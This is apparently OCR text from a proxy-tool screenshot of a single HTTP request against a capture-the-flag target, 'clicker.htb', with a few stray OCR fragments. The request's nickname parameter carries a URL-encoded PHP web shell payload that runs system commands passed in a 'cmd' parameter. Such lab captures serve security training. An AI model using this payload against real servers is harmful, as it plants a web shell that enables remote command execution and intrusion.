 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
GET http://clicker.htb/save_game.php?clicks=5&level=0&nickname=<%3fphp+system($_REQUEST['cmd'])%3b+%3f> HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
ernam
Referer: https://clicker.htb/play.php
d)
Cookie: PHPSESSID=01ogob7n8gv8aakd78nvri0qva
Upgrade-Insecure-Requests: 1